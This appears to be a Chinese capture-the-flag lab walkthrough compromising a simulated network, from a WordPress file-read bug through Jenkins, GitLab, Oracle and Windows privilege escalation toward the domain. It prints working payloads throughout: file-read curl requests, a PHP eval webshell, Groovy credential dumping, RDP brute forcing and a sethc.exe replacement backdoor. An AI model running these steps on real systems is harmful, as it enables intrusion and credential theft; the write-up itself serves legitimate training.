Checking Config Backups - Time: 00:00:31 <========================================> (137 / 137) 100.00% Time: 00:00:31
[i] No Config Backups Found.
[+] WPScan DB API OK
| Plan: free
| Requests Done (during the scan): 3
| Requests Remaining: 19
[+] Finished: Sat Jun 3 02:52:47 2023
[+] Requests Done: 187
[+] Cached Requests: 7
[+] Data Sent: 60.683 KB
[+] Data Received: 17.619 MB
[+] Memory used: 340.32 MB
[+] Elapsed time: 00:01:13
存在 usc-e-shop 插件,但是并没有检测到 Welcart e-Commerce < 2.8.5 - Unauthenticated Arbitrary File Access (CVE-2022-4140) 漏洞。这里为什么要提下这个漏洞呢,因为后面所使用到的其实就是这个漏洞,只是把漏洞文件的位置改了下。
使用 nuclei 扫描,发现 www.zip 源码备份文件:
1
2
3
4
5
6
7
8
9
[php-detect] [http] [info] http://xx.xx.xx.xx [7.4.3]
[metatag-cms] [http] [info] http://xx.xx.xx.xx [WordPress 6.2.2]
[rdp-detect:win2016] [tcp] [info] xx.xx.xx.xx:3389
[wordpress-login] [http] [info] http://xx.xx.xx.xx/wp-login.php
[mysql-detect] [tcp] [info] xx.xx.xx.xx:3306
[robots-txt-endpoint] [http] [info] http://xx.xx.xx.xx/robots.txt
[CVE-2017-5487:usernames] [http] [medium] http://xx.xx.xx.xx/wp-json/wp/v2/users/ [admin]
[wordpress-rdf-user-enum] [http] [info] http://xx.xx.xx.xx/feed/rdf/ [admin]
[zip-backup-files] [http] [medium] http://xx.xx.xx.xx/www.zip [EXT="zip",FILENAME="www"]
从备份文件中发现了几个可利用的文件:
| 文件名 | 简述 |
|---|---|
| wp-config.php | 找到数据库账户密码,且 3306 端口开放,尝试连接数据库,发现存在限制不让外连。 |
| tools\phpinfo.php | phpinfo 界面。 |
| tools\content-log.php | 存在任意文件读取,与 CVE-2022-4140 漏洞文件内容一致。 |
tools\content-log.php 文件源码:
1
2
3
4
5
6
7
8
9
10
<?php
$logfile = rawurldecode( $_GET['logfile'] );
// Make sure the file is exist.
if ( file_exists( $logfile ) ) {
// Get the content and echo it.
$text = file_get_contents( $logfile );
echo( $text );
}
exit;
可以利用该漏洞读取 Jenkins 的初始管理员密码。
注:根据题目提示,当前 Jenkins 配置目录($JENKINS_HOME)为
C:\ProgramData\Jenkins\.jenkins。Jenkins 的默认初始管理员密码存放在$JENKINS_HOME/secrets/initialAdminPassword文件中。
读取密码 payload:
1
2
3
┌──(root㉿kali)-[~]
└─$ curl 'http://xx.xx.xx.xx/tools/content-log.php?logfile=C:\ProgramData\Jenkins\.jenkins\secrets\initialAdminPassword'
510235cf43f14e83b88a9f144199655b(一开始还已为是密文 haha)
访问 8080 端口的 Jenkins 服务,使用该密码登录 admin 账户后访问 /script/ 目录,执行脚本命令:
命令执行:
1
println "whoami".execute().text
向 wordpress 目录中写入 webshell:
1
new File("C:/phpstudy_pro/WWW/shell.php").write('<?php eval($_POST["pass"]);');
查看 flag:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
C:/phpstudy_pro/WWW/ >whoami
nt authority\system
C:/phpstudy_pro/WWW/ >type C:\Users\Administrator\flag\flag01.txt
_ _ _ _
| | | | | | (_)
___ ___ _ __ __ _ _ __ __ _| |_ _ _| | __ _| |_ _ ___ _ __ ___
/ __/ _ \| '_ \ / _` | '__/ _` | __| | | | |/ _` | __| |/ _ \| '_ \/ __|
| (_| (_) | | | | (_| | | | (_| | |_| |_| | | (_| | |_| | (_) | | | \__ \
\___\___/|_| |_|\__, |_| \__,_|\__|\__,_|_|\__,_|\__|_|\___/|_| |_|___/
__/ |
|___/
flag01: flag{8ccde3ae-64ea-4c34-bd0f-02d50c587e14}
第 2 关
关卡剧情:
管理员为 Jenkins 配置了 Gitlab,请尝试获取 Gitlab API Token,并最终获取 Gitlab 中的敏感仓库。获取敏感信息后,尝试连接至 Oracle 数据库,并获取 ORACLE 服务器控制权限。
在 /manage/configure 目录下可以看到存在 gitlab api token 相关配置,并测试是否能够连接成功:
在 /manage/credentials/ 目录下,可以查看到该唯一标识符(apiTokenId):
访问 /manage/credentials/store/system/domain/_/credential/<apiTokenId>/update 地址,可以获得密文的 Gitlab API token:
也可以通过读取 Jenkins 凭证文件的方式获取密文密码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
┌──(root㉿kali)-[~]
└─# curl 'http://xx.xx.xx.xx/tools/content-log.php?logfile=C:\ProgramData\Jenkins\.jenkins\credentials.xml'
<?xml version='1.1' encoding='UTF-8'?>
<com.cloudbees.plugins.credentials.SystemCredentialsProvider plugin="credentials@1214.v1de940103927">
<domainCredentialsMap class="hudson.util.CopyOnWriteMap$Hash">
<entry>
<com.cloudbees.plugins.credentials.domains.Domain>
<specifications/>
</com.cloudbees.plugins.credentials.domains.Domain>
<java.util.concurrent.CopyOnWriteArrayList>
<com.dabsquared.gitlabjenkins.connection.GitLabApiTokenImpl plugin="gitlab-plugin@1.6.0">
<scope>GLOBAL</scope>
<id>9eca4a05-e058-4810-b952-bd6443e6d9a8</id>
<description></description>
<apiToken>{AQAAABAAAAAg9+7GBocqYmo0y3H+uDK9iPsvst95F5i3QO3zafrm2TC5U24QCq0zm/GEobmrmLYh}</apiToken>
</com.dabsquared.gitlabjenkins.connection.GitLabApiTokenImpl>
</java.util.concurrent.CopyOnWriteArrayList>
</entry>
</domainCredentialsMap>
</com.cloudbees.plugins.credentials.SystemCredentialsProvider>
此时需要回到“脚本命令行”界面,解密该密文,获得明文的 token:
1
2
3
4
5
6
7
println(hudson.util.Secret.decrypt("{AQAAABAAAAAg9+7GBocqYmo0y3H+uDK9iPsvst95F5i3QO3zafrm2TC5U24QCq0zm/GEobmrmLYh}"))
# or
println(hudson.util.Secret.fromString("{AQAAABAAAAAg9+7GBocqYmo0y3H+uDK9iPsvst95F5i3QO3zafrm2TC5U24QCq0zm/GEobmrmLYh}").getPlainText())
# output: glpat-7kD_qLH2PiQv_ywB9hz2
注:不同版本的 jenkins 中用于解密的类可能有所不同,可尝试使用 hudson.util.Secret.decrypt 或 hudson.util.Secret.fromString 进行解密。
最方便的方法是,在“脚本命令行”界面运行以下 Groovy script 即可解密 Jenkins 服务器上所有的凭证信息:
1
2
3
4
5
6
com.cloudbees.plugins.credentials.SystemCredentialsProvider.getInstance().getCredentials().forEach{
it.properties.each { prop, val ->
println(prop + ' = "' + val + '"')
}
println("-----------------------")
}
使用 Access Token 去请求 GitLab API,返回所有的项目列表:
1
2
┌──(root㉿kali)-[/home/kali]
└─# proxychains4 -q curl --header "PRIVATE-TOKEN: glpat-7kD_qLH2PiQv_ywB9hz2" http://gitlab.xiaorang.lab/api/v4/projects | python -m json.tool
获取所有公开项目:
curl http://gitlab.example.com/api/v4/projects?visibility=public
在 git clone 命令中,使用 gitlab 的 access token 拉取私有仓库:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
┌──(root㉿kali)-[~]
└─# proxychains4 -q git clone http://oauth2:glpat-7kD_qLH2PiQv_ywB9hz2@gitlab.xiaorang.lab/xrlab/xradmin.git
Cloning into 'xradmin'...
remote: Enumerating objects: 869, done.
remote: Counting objects: 100% (869/869), done.
remote: Compressing objects: 100% (636/636), done.
remote: Total 869 (delta 155), reused 854 (delta 150), pack-reused 0
Receiving objects: 100% (869/869), 3.44 MiB | 598.00 KiB/s, done.
Resolving deltas: 100% (155/155), done.
Updating files: 100% (607/607), done.
┌──(root㉿kali)-[~]
└─# proxychains4 -q git clone http://oauth2:glpat-7kD_qLH2PiQv_ywB9hz2@gitlab.xiaorang.lab/xrlab/internal-secret.git
Cloning into 'internal-secret'...
remote: Enumerating objects: 6, done.
remote: Counting objects: 100% (6/6), done.
remote: Compressing objects: 100% (4/4), done.
remote: Total 6 (delta 0), reused 0 (delta 0), pack-reused 0
Receiving objects: 100% (6/6), 6.48 KiB | 829.00 KiB/s, done.
┌──(root㉿kali)-[~]
└─# proxychains4 -q git clone http://oauth2:glpat-7kD_qLH2PiQv_ywB9hz2@gitlab.xiaorang.lab/xrlab/awenode.git
Cloning into 'awenode'...
remote: Enumerating objects: 24, done.
remote: Total 24 (delta 0), reused 0 (delta 0), pack-reused 24
Receiving objects: 100% (24/24), 15.09 KiB | 429.00 KiB/s, done.
Resolving deltas: 100% (1/1), done.
┌──(root㉿kali)-[~]
└─# proxychains4 -q git clone http://oauth2:glpat-7kD_qLH2PiQv_ywB9hz2@gitlab.xiaorang.lab/xrlab/xrwiki.git
Cloning into 'xrwiki'...
remote: Enumerating objects: 6, done.
remote: Total 6 (delta 0), reused 0 (delta 0), pack-reused 6
Receiving objects: 100% (6/6), done.
┌──(root㉿kali)-[~]
└─# proxychains4 -q git clone http://oauth2:glpat-7kD_qLH2PiQv_ywB9hz2@gitlab.xiaorang.lab/gitlab-instance-23352f48/Monitoring.git
Cloning into 'Monitoring'...
warning: You appear to have cloned an empty repository.
在 gitlab.xiaorang.lab/xrlab/xradmin.git 项目(RuoYi-Oracle)下的 xradmin\ruoyi-admin\src\main\resources\application-druid.yml 文件中存在数据库账号密码:
| oracle 数据库连接地址 | 账号 | 密码 |
|---|---|---|
| jdbc:oracle:thin:@172.22.14.31:1521/orcl | xradmin | fcMyE8t9E4XdsKf |
Oracle 数据库还得用 odat,使用 odat 以 sysdba 权限来检测该数据库的利用点,发现可以利用 UTL_FILE 读取文件,以及存在 CVE-2018-3004 漏洞:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
┌──(root㉿kali)-[~]
└─# proxychains -q odat all -s 172.22.14.31 -d orcl -U xradmin -P fcMyE8t9E4XdsKf --sysdba
[+] Checking if target 172.22.14.31:1521 is well configured for a connection...
[+] According to a test, the TNS listener 172.22.14.31:1521 is well configured. Continue...
[1] (172.22.14.31:1521): Is it vulnerable to TNS poisoning (CVE-2012-1675)?
[+] The target is vulnerable to a remote TNS poisoning
[2] (172.22.14.31:1521): Testing all authenticated modules on sid:orcl with the xradmin/fcMyE8t9E4XdsKf account
[2.1] UTL_HTTP library ?
[+] OK
[2.2] HTTPURITYPE library ?
16:56:18 WARNING -: Impossible to fetch all the rows of the query select httpuritype('http://0.0.0.0/').getclob() from dual: `ORA-29273: HTTP request failed ORA-06512: at "SYS.UTL_HTTP", line 1819 ORA-12541: TNS:no listener ORA-06512: at "SYS.HTTPURITYPE", line 34`
[+] OK
[2.3] UTL_FILE library ?
[+] OK
[2.4] JAVA library ?
[+] OK
[2.5] Bypass built in Oracle JVM security (CVE-2018-3004)?
[-] KO
[2.6] DBMSADVISOR library ?
[+] OK
[2.7] DBMSSCHEDULER library ?
[+] OK
[2.8] CTXSYS library ?
[+] OK
[2.9] Hashed Oracle passwords ?
[+] OK
[2.10] Hashed Oracle passwords from history?
[+] OK
[2.11] DBMS_XSLPROCESSOR library ?
[+] OK
[2.12] External table to read files ?
[+] OK
[2.13] External table to execute system commands ?
[+] OK
[2.14] Oradbg ?
[-] KO
[2.15] DBMS_LOB to read files ?
[+] OK
[2.16] SMB authentication capture ?
[+] Perhaps (try with --capture to be sure)
[2.17] Gain elevated access (privilege escalation)?
[2.17.1] DBA role using CREATE/EXECUTE ANY PROCEDURE privileges?
[+] OK
[2.17.2] Modification of users' passwords using CREATE ANY PROCEDURE privilege only?
[-] KO
[2.17.3] DBA role using CREATE ANY TRIGGER privilege?
[-] KO
[2.17.4] DBA role using ANALYZE ANY (and CREATE PROCEDURE) privileges?
[-] KO
[2.17.5] DBA role using CREATE ANY INDEX (and CREATE PROCEDURE) privileges?
[-] KO
[2.18] Modify any table while/when he can select it only normally (CVE-2014-4237)?
[+] Impossible to know
[2.19] Create file on target (CVE-2018-3004)?
[+] OK
[2.20] Obtain the session key and salt for arbitrary Oracle users (CVE-2012-3137)?
[-] KO
[3] (172.22.14.31:1521): Oracle users have not the password identical to the username ?
The login XRADMIN has already been tested at least once. What do you want to do: | ETA: 00:00:20
- stop (s/S)
- continue and ask every time (a/A)
- skip and continue to ask (p/P)
- continue without to ask (c/C)
s
100% |#############################################################################################################################################################| Time: 00:01:19
[-] No found a valid account on 172.22.14.31:1521/sid:orcl with usernameLikePassword module
利用 UTL_FILE 读取 flag 文件:
1
2
3
4
5
6
7
8
9
10
11
┌──(root㉿kali)-[~]
└─# proxychains -q odat utlfile -s 172.22.14.31 -d orcl -U xradmin -P fcMyE8t9E4XdsKf --sysdba --test-module --getFile C:/Users/Administrator/flag flag02.txt flag02.txt
[1] (172.22.14.31:1521): Test if the UTL_FILE library can be used
[1.1] UTL_FILE library ?
[+] OK
[2] (172.22.14.31:1521): Read the flag02.txt file stored in C:/Users/Administrator/flag on the 172.22.14.31 server
[+] Data stored in the flag02.txt file sored in C:/Users/Administrator/flag (copied in flag02.txt locally):
b' __ _ _ (_) _ \n / _` | ___ ___ __| | o O O | | ___ | |__ \n \\__, | / _ \\ / _ \\ / _` | o _/ | / _ \\ | \'_ \\ \n |___/ \\___/ \\___/ \\__,_| TS__[O] |__/_ \\___/ |_.__/ \n_|"""""|_|"""""|_|"""""|_|"""""| {======|_|"""""|_|"""""|_|"""""| \n"`-0-0-\'"`-0-0-\'"`-0-0-\'"`-0-0-\'./o--000\'"`-0-0-\'"`-0-0-\'"`-0-0-\' \n\nflag02: flag{8e927f44-068f-4f6b-bc81-7691178d5248}\n'
还可以使用 PLSQL Developer 连接数据库,进行其他操作:
在 gitlab.xiaorang.lab/xrlab/internal-secret.git 项目(“内部机密”🤣 haha)中只有一个存放着主机账号密码凭证的文件:credentials.txt。
第 3 关
关卡剧情:
攻击办公区内网,获取办公 PC 控制权限,并通过特权滥用提升至 SYSTEM 权限。
在 credentials.txt 文件中找到了域内主机 XR-0923 的本地用户密码:
1
2
3
4
5
6
7
8
9
10
┌──(root㉿kali)-[~]
└─# proxychains4 -q ./cme smb 172.22.14.7/24 -u zhangshuai -p wSbEajHzZs --local-auth
SMB 172.22.14.7 445 XR-JENKINS [*] Windows 10.0 Build 17763 x64 (name:XR-JENKINS) (domain:XR-JENKINS) (signing:False) (SMBv1:False)
SMB 172.22.14.11 445 XR-DC [*] Windows 10.0 Build 20348 x64 (name:XR-DC) (domain:XR-DC) (signing:True) (SMBv1:False)
SMB 172.22.14.46 445 XR-0923 [*] Windows 10.0 Build 20348 x64 (name:XR-0923) (domain:XR-0923) (signing:False) (SMBv1:False)
SMB 172.22.14.31 445 XR-ORACLE [*] Windows 10.0 Build 17763 x64 (name:XR-ORACLE) (domain:XR-ORACLE) (signing:False) (SMBv1:False)
SMB 172.22.14.46 445 XR-0923 [+] XR-0923\zhangshuai:wSbEajHzZs
SMB 172.22.14.7 445 XR-JENKINS [-] XR-JENKINS\zhangshuai:wSbEajHzZs STATUS_LOGON_FAILURE
SMB 172.22.14.11 445 XR-DC [-] XR-DC\zhangshuai:wSbEajHzZs STATUS_LOGON_FAILURE
SMB 172.22.14.31 445 XR-ORACLE [-] XR-ORACLE\zhangshuai:wSbEajHzZs STATUS_LOGON_FAILURE
在 hydra 中使用这些凭证对其它主机也进行了爆破,依然只有这一个有效凭证:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
┌──(root㉿kali)-[~]
└─# cat ./user_passwd.txt
huangmin:8I5VZpg4Mf
zhangrong:cHY716Zauf
...
┌──(root㉿kali)-[~]
└─# cat ./targets.txt
172.22.14.46:3389
...
┌──(root㉿kali)-[~]
└─# proxychains4 -q hydra -C ./user_passwd.txt -M ./targets.txt rdp -f
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-06-04 23:22:47
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connections and -W 1 or -W 3 to wait between connection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 3 servers, overall 12 tasks, 242 login tries, ~61 tries per task
[DATA] attacking rdp://(3 targets):3389/
[3389][rdp] host: 172.22.14.46 login: zhangshuai password: wSbEajHzZs
[STATUS] attack finished for 172.22.14.46 (valid pair found)
[ERROR] child 10 sent nonsense data, killing and restarting it!
[STATUS] 581.00 tries/min, 581 tries in 00:01h, 145 to do in 00:01h, 8 active
3 of 3 targets successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-06-04 23:23:56
使用 RDP 登录后,打开的 PowerShell 会话默认完整性级别(Integrity Levels)为中:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
PS C:\Users\zhangshuai\Desktop> whoami /all
用户信息
----------------
用户名 SID
================== =============================================
xr-0923\zhangshuai S-1-5-21-754105099-1176710061-2177073800-1001
组信息
-----------------
组名 类型 SID 属性
====================================== ====== ============ ==============================
Everyone 已知组 S-1-1-0 必需的组, 启用于默认, 启用的组
BUILTIN\Remote Desktop Users 别名 S-1-5-32-555 必需的组, 启用于默认, 启用的组
BUILTIN\Remote Management Users 别名 S-1-5-32-580 必需的组, 启用于默认, 启用的组
BUILTIN\Users 别名 S-1-5-32-545 必需的组, 启用于默认, 启用的组
NT AUTHORITY\REMOTE INTERACTIVE LOGON 已知组 S-1-5-14 必需的组, 启用于默认, 启用的组
NT AUTHORITY\INTERACTIVE 已知组 S-1-5-4 必需的组, 启用于默认, 启用的组
NT AUTHORITY\Authenticated Users 已知组 S-1-5-11 必需的组, 启用于默认, 启用的组
NT AUTHORITY\This Organization 已知组 S-1-5-15 必需的组, 启用于默认, 启用的组
NT AUTHORITY\本地帐户 已知组 S-1-5-113 必需的组, 启用于默认, 启用的组
LOCAL 已知组 S-1-2-0 必需的组, 启用于默认, 启用的组
NT AUTHORITY\NTLM Authentication 已知组 S-1-5-64-10 必需的组, 启用于默认, 启用的组
Mandatory Label\Medium Mandatory Level 标签 S-1-16-8192
特权信息
----------------------
特权名 描述 状态
============================= ============== ======
SeChangeNotifyPrivilege 绕过遍历检查 已启用
SeIncreaseWorkingSetPrivilege 增加进程工作集 已禁用
用户声明信息
-----------------------
用户声明未知。
已在此设备上禁用对动态访问控制的 Kerberos 支持。
以管理员身份运行的 PowerShell 才会拥有 SeRestorePrivilege 特权,此时完整性级别显示为 Mandatory Label\High Mandatory Level,但任然访问不了 Administrator 用户目录:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
PS C:\Windows\system32> whoami /all
用户信息
----------------
用户名 SID
================== =============================================
xr-0923\zhangshuai S-1-5-21-754105099-1176710061-2177073800-1001
组信息
-----------------
组名 类型 SID 属性
==================================== ====== ============ ==============================
Everyone 已知组 S-1-1-0 必需的组, 启用于默认, 启用的组
BUILTIN\Remote Desktop Users 别名 S-1-5-32-555 必需的组, 启用于默认, 启用的组
BUILTIN\Remote Management Users 别名 S-1-5-32-580 必需的组, 启用于默认, 启用的组
BUILTIN\Users 别名 S-1-5-32-545 必需的组, 启用于默认, 启用的组
NT AUTHORITY\INTERACTIVE 已知组 S-1-5-4 必需的组, 启用于默认, 启用的组
NT AUTHORITY\Authenticated Users 已知组 S-1-5-11 必需的组, 启用于默认, 启用的组
NT AUTHORITY\This Organization 已知组 S-1-5-15 必需的组, 启用于默认, 启用的组
NT AUTHORITY\本地帐户 已知组 S-1-5-113 必需的组, 启用于默认, 启用的组
LOCAL 已知组 S-1-2-0 必需的组, 启用于默认, 启用的组
NT AUTHORITY\NTLM Authentication 已知组 S-1-5-64-10 必需的组, 启用于默认, 启用的组
Mandatory Label\High Mandatory Level 标签 S-1-16-12288
特权信息
----------------------
特权名 描述 状态
============================= ============== ======
SeRestorePrivilege 还原文件和目录 已禁用
SeChangeNotifyPrivilege 绕过遍历检查 已启用
SeIncreaseWorkingSetPrivilege 增加进程工作集 已禁用
用户声明信息
-----------------------
用户声明未知。
已在此设备上禁用对动态访问控制的 Kerberos 支持。
PS C:\Windows\system32> dir C:\Users\Administrator\
dir : 对路径“C:\Users\Administrator”的访问被拒绝。
所在位置 行:1 字符: 1
+ dir C:\Users\Administrator\
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : PermissionDenied: (C:\Users\Administrator\:String) [Get-ChildItem], UnauthorizedAccessEx
ception
+ FullyQualifiedErrorId : DirUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetChildItemCommand
使用 WinRM 连接主机,会直接获取到高完整性级别并且启用所有已拥有的特权:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
┌──(root㉿kali)-[~]
└─# proxychains4 -q cme winrm 172.22.14.46 -u zhangshuai -p wSbEajHzZs --local-auth -X 'whoami /priv'
SMB 172.22.14.46 5985 XR-0923 [*] Windows 10.0 Build 20348 (name:XR-0923) (domain:XR-0923)
HTTP 172.22.14.46 5985 XR-0923 [*] http://172.22.14.46:5985/wsman
HTTP 172.22.14.46 5985 XR-0923 [+] XR-0923\zhangshuai:wSbEajHzZs (Pwn3d!)
HTTP 172.22.14.46 5985 XR-0923 [+] Executed command
HTTP 172.22.14.46 5985 XR-0923
HTTP 172.22.14.46 5985 XR-0923 特权信息
HTTP 172.22.14.46 5985 XR-0923 ----------------------
HTTP 172.22.14.46 5985 XR-0923
HTTP 172.22.14.46 5985 XR-0923 特权名 描述 状态
HTTP 172.22.14.46 5985 XR-0923 ============================= ============== ======
HTTP 172.22.14.46 5985 XR-0923 SeRestorePrivilege 还原文件和目录 已启用
HTTP 172.22.14.46 5985 XR-0923 SeChangeNotifyPrivilege 绕过遍历检查 已启用
HTTP 172.22.14.46 5985 XR-0923 SeIncreaseWorkingSetPrivilege 增加进程工作集 已启用
利用 SeRestorePrivilege 特权可以直接修改文件的所有者和操作权限:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
# 配置文件和用户
$Path = "C:\Users\Administrator"
$User = $env:USERNAME
# 修改文件所有者
$Acl = Get-Acl -Path $Path
$Acl.SetOwner([System.Security.Principal.NTAccount] $User)
Set-Acl -Path $Path -AclObject $Acl
# 查看文件所有者
$Acl = Get-Acl -Path $Path
$Owner = $Acl.Owner
$Owner
# 获取文件完全控制权
$Acl = Get-Acl -Path $Path
$AccessRule = New-Object System.Security.AccessControl.FileSystemAccessRule($User, "FullControl", "ContainerInherit,ObjectInherit", "None", "Allow")
$Acl.SetAccessRule($AccessRule)
Set-Acl -Path $Path -AclObject $Acl
修改目录权限后,可以直接查看 flag 文件内容。
尝试创建注册表进行镜像劫持提权不成功:
1
2
3
4
*Evil-WinRM* PS C:\Users\zhangshuai\Documents> reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\sethc.exe" /v debugger /t reg_sz /d c:\windows\system32\cmd.exe /f
reg.exe : 错误: 拒绝访问。
+ CategoryInfo : NotSpecified: (错误: 拒绝访问。:String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
尝试修改注册表路径所有者和操作权限也不成功:
1
2
3
4
5
6
7
8
9
10
11
12
13
*Evil-WinRM* PS C:\Users\zhangshuai\Documents> $Path = "HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options"
*Evil-WinRM* PS C:\Users\zhangshuai\Documents> $User = $env:USERNAME
*Evil-WinRM* PS C:\Users\zhangshuai\Documents>
*Evil-WinRM* PS C:\Users\zhangshuai\Documents> $Acl = Get-Acl -Path $Path
*Evil-WinRM* PS C:\Users\zhangshuai\Documents> $AccessRule = New-Object System.Security.AccessControl.RegistryAccessRule($User, "FullControl", "ContainerInherit,ObjectInherit", "None", "Allow")
*Evil-WinRM* PS C:\Users\zhangshuai\Documents> $Acl.SetAccessRule($AccessRule)
*Evil-WinRM* PS C:\Users\zhangshuai\Documents> Set-Acl -Path $Path -AclObject $Acl
Requested registry access is not allowed.
At line:1 char:1
+ Set-Acl -Path $Path -AclObject $Acl
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : PermissionDenied: (HKEY_LOCAL_MACH...ecution Options:String) [Set-Acl], SecurityException
+ FullyQualifiedErrorId : System.Security.SecurityException,Microsoft.PowerShell.Commands.SetAclCommand
在无法修改注册表的情况下,可以利用 SeRestorePrivilege 特权,将 sethc.exe 文件进行删除(或修改名称),再将 cmd.exe 重命名为 sethc.exe 即可进行镜像劫持:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
┌──(root㉿kali)-[~]
└─# proxychains4 -q evil-winrm -i 172.22.14.46 -u zhangshuai -p wSbEajHzZs
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\zhangshuai\Documents> whoami /priv
特权信息
----------------------
特权名 描述 状态
============================= ============== ======
SeRestorePrivilege 还原文件和目录 已启用
SeChangeNotifyPrivilege 绕过遍历检查 已启用
SeIncreaseWorkingSetPrivilege 增加进程工作集 已启用
*Evil-WinRM* PS C:\Users\zhangshuai\Documents> Remove-Item -Path "C:\Windows\System32\sethc.exe" -Force
*Evil-WinRM* PS C:\Users\zhangshuai\Documents> Rename-Item -Path "C:\Windows\System32\cmd.exe" -NewName "C:\Windows\System32\sethc.exe"
远程桌面登录后锁屏,触发 sethc.exe 镜像劫持:
此时拥有 SYSTEM 权限,查看 C:\Users\Administrator\flag\flag03.txt 文件即可:
1
2
3
4
5
6
7
8
9
10
11
12
O~~~~~~~ O~~
O~~ O~~ O~ O~ O~~
O~~ O~~O~ O~~~ O~~ O~~ O~~ O~~ O~~ O~~
O~~~~~~~ O~~ O~~ O~~ O~~ O~~ O~~ O~ O~~ O~~ O~~ O~ O~~
O~~ O~~ O~~ O~~ O~~ O~~ O~~O~~~~~ O~~O~~ O~~O~~~~~ O~~
O~~ O~~ O~~ O~O~~ O~~ O~~O~ O~~ O~~O~
O~~ O~~~ O~~ O~~ O~~O~~~ O~~~~ O~~ O~~~~
O~~
flag03: flag{760e1025-9d84-4c28-8af9-d45e9f770734}
第 4 关
关卡剧情:
尝试接管备份管理操作员帐户,并通过转储 NTDS 获得域管理员权限,最终控制整个域环境。
使用 BloodHound 进行域环境分析:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
PS C:\Users\Administrator\Desktop\SharpHound-v1.1.1> .\SharpHound.exe
2023-07-10T22:47:51.1563913+08:00|INFORMATION|This version of SharpHound is compatible with the 4.3.1 Release of BloodHound
2023-07-10T22:47:51.2965304+08:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, Session, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2023-07-10T22:47:51.3277906+08:00|INFORMATION|Initializing SharpHound at 22:47 on 2023/7/10
2023-07-10T22:47:51.5934121+08:00|INFORMATION|[CommonLib LDAPUtils]Found usable Domain Controller for xiaorang.lab : XR-DC.xiaorang.lab
2023-07-10T22:47:51.7340125+08:00|INFORMATION|Flags: Group, LocalAdmin, Session, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2023-07-10T22:47:52.0309322+08:00|INFORMATION|Beginning LDAP search for xiaorang.lab
2023-07-10T22:47:52.1402748+08:00|INFORMATION|Producer has finished, closing LDAP channel
2023-07-10T22:47:52.1402748+08:00|INFORMATION|LDAP channel closed, waiting for consumers
2023-07-10T22:48:23.0059924+08:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 36 MB RAM
2023-07-10T22:48:36.8302490+08:00|INFORMATION|Consumers finished, closing output channel
2023-07-10T22:48:36.8937411+08:00|INFORMATION|Output channel closed, waiting for output task to complete
Closing writers
2023-07-10T22:48:37.1797942+08:00|INFORMATION|Status: 160 objects finished (+160 3.555556)/s -- Using 42 MB RAM
2023-07-10T22:48:37.1797942+08:00|INFORMATION|Enumeration finished in 00:00:45.1428135
2023-07-10T22:48:37.2657490+08:00|INFORMATION|Saving cache with stats: 118 ID to type mappings.
119 name to SID mappings.
1 machine sid mappings.
2 sid to domain mappings.
1 global catalog mappings.
2023-07-10T22:48:37.2750514+08:00|INFORMATION|SharpHound Enumeration Completed at 22:48 on 2023/7/10! Happy Graphing!
 分析 “Find Kerberoastable Members of High Value Groups” 发现 TIANJING@XIAORANG.LAB 用户,且该用户属于 BACKUP OPERATORS 组成员,在用户的节点属性中查看到两个 SPN:
分析 “Find Kerberoastable Members of High Value Groups” 发现 TIANJING@XIAORANG.LAB 用户,且该用户属于 BACKUP OPERATORS 组成员,在用户的节点属性中查看到两个 SPN:
| Active Directory Accounts | Active Directory Group Memberships | Service Principal Names |
|---|---|---|
| TIANJING@XIAORANG.LAB | DOMAIN USERS@XIAORANG.LAB BACKUP OPERATORS@XIAORANG.LAB REMOTE MANAGEMENT USERS@XIAORANG.LAB | TERMSERV/xr-0923.xiaorang.lab WWW/xr-0923.xiaorang.lab/IIS |
并且用户 TIANJING@XIAORANG.LAB 能够与计算机 XR-DC.XIAORANG.LAB 创建 PSRemote 连接:
